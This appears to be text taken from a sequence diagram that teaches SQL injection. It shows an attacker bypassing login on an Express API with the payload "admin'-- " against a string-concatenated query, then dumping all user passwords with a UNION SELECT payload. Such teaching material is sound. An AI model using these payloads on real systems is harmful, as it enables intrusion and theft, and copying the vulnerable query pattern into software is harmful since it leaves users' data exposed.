 Attacker
curl/Burp Suite
Express API
/api/legacy-login
MySQL Database
Craft SQL injection payload
Prepare request:
username: "admin'-- "
password: "anything"
POST /api/legacy-login
{username: "admin'-- ",
password: "anything"}
Extract username and password
Build SQL query
⚠️ CRITICAL VULNERABILITY: A03
String concatenation!
const sql = `SELECT * FROM users
WHERE username = '${username}'
AND password = '${password}'`
Final query becomes:
SELECT * FROM users
WHERE username = 'admin'-- '
AND password = 'anything'
Everything after -- is a comment!
Password check is ignored!
Execute malicious query
Parse SQL
"admin" username found
Password check commented out
Return admin user record
Generate token for admin
INSERT INTO sessions (user_id, token)
Success
{success: true,
user: {id: 1, username: "admin", role: "admin"},
token: "admin_token"}
🚨 Admin access obtained!
Attacker escalates to data extraction
Craft UNION SELECT payload
Prepare:
query: "' UNION SELECT * FROM users-- "
POST /api/search
{query: "' UNION SELECT * FROM users-- "}
Build query:
SELECT * FROM users
WHERE username LIKE '%' UNION SELECT * FROM users-- %'
Execute malicious query
Execute SELECT * FROM users
ALL user records with passwords!
{success: true,
results: [{id: 1, password: "admin123"}, ...]}
💀 Complete database dump!
Attacker
curl/Burp Suite
Express API
/api/legacy-login
MySQL Database